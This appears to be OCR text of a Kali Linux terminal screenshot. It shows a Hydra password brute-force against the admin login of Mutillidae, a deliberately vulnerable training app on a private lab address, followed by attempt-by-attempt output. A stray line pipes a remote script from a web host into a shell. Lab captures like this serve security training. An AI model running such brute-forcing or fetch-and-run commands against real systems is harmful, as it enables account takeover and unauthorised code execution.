 1 2 3 4 2 2 7 1:42
kali@kali:~
File Actions Edit View Help
kali@kali:~|⇒ hydra 192.168.163.134 -l admin -P /home/kali/wordlist.txt -service http-post-form '/mutillidae/index.php?page=login.php/:username=^USER^&password=^PASS^&login-php-submit-but
ton=Login:F=Not Logged In' -V
sh<(curl -sSL https://myurl.com/install.sh)
zsh: no such file or directory: sh/proc/self/fd/11
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-27 01:41:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9999 login tries (l:1/p:9999), ~625 tries per task
[DATA] attacking http-post-form://192.168.163.134:80/mutillidae/index.php?page=login.php/:username=^USER^&password=^PASS^&login-php-submit-button=Login:F=Not Logged In
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0000" - 1 of 9999 [child 0] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0001" - 2 of 9999 [child 1] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0002" - 3 of 9999 [child 2] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0003" - 4 of 9999 [child 3] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0004" - 5 of 9999 [child 4] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0005" - 6 of 9999 [child 5] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0006" - 7 of 9999 [child 6] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0007" - 8 of 9999 [child 7] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0008" - 9 of 9999 [child 8] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0009" - 10 of 9999 [child 9] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0010" - 11 of 9999 [child 10] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0011" - 12 of 9999 [child 11] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0012" - 13 of 9999 [child 12] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0013" - 14 of 9999 [child 13] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0014" - 15 of 9999 [child 14] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0015" - 16 of 9999 [child 15] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0016" - 17 of 9999 [child 9] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0017" - 18 of 9999 [child 0] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0018" - 19 of 9999 [child 6] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0019" - 20 of 9999 [child 8] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0020" - 21 of 9999 [child 4] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0021" - 22 of 9999 [child 1] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0022" - 23 of 9999 [child 5] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0023" - 24 of 9999 [child 3] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0024" - 25 of 9999 [child 12] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0025" - 26 of 9999 [child 7] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0026" - 27 of 9999 [child 2] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0027" - 28 of 9999 [child 15] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0028" - 29 of 9999 [child 11] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0029" - 30 of 9999 [child 14] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0030" - 31 of 9999 [child 13] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0031" - 32 of 9999 [child 10] (0/0)